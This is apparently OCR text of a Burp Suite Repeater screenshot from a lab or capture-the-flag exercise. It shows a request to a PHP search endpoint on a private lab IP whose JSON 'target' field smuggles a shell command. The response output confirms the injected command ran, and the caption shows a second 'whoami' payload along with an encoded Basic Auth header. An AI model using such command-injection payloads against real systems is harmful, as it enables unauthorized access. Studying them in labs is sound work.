 \";whoami\n
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.240.224
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 27
9 Origin: http://10.10.240.224
10 Authorization: Basic cmFzY2FsOmhvbmV5cG90
11 Connection: close
12 Referer: http://10.10.240.224/
13
14 {
"target":"\";which php\n"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Mar 2023 07:56:21 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 19
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["\/usr\/bin\/php"]